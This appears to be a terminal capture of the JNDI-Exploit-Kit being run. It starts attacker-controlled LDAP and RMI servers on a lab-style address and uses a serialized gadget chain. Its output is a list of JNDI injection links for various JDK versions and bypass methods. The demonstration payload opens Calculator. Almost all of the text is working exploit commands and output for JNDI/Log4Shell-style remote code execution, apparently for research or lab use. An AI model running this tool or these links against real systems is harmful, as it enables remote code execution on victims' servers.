 bracketz:~/Desktop/JNDI/JNDI-Exploit-Kit/target [master] $ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -L 10.10.14.26:1389 -P ~/Desktop/cc4.ser
JNDI-Exploit-Kit
created by @welk1n
modified by @pimps
[HTTP_ADDR] >> 10.10.14.26
[RMI_ADDR] >> 10.10.14.26
[LDAP_ADDR] >> 10.10.14.26
[COMMAND] >> open /System/Applications/Calculator.app
----------------------------JNDI Links----------------------------
Target environment(Build in JDK - (BYPASS WITH GROOVY by @orangetw) whose trustURLCodebase is false and have Tomcat 8+ and Groovy in classpath):
rmi://10.10.14.26:1099/typ1rj
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://10.10.14.26:1099/1vprj7
ldap://10.10.14.26:1389/1vprj7
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://10.10.14.26:1099/tkg2ba
ldap://10.10.14.26:1389/tkg2ba
Target environment(Build in JDK - (BYPASS WITH EL by @welk1n) whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://10.10.14.26:1099/rkq099
Target environment(Build in JDK 1.6 whose trustURLCodebase is true):
rmi://10.10.14.26:1099/5ad2ae
ldap://10.10.14.26:1389/5ad2ae
Target environment(Build in JDK 1.5 whose trustURLCodebase is true):
rmi://10.10.14.26:1099/vuahij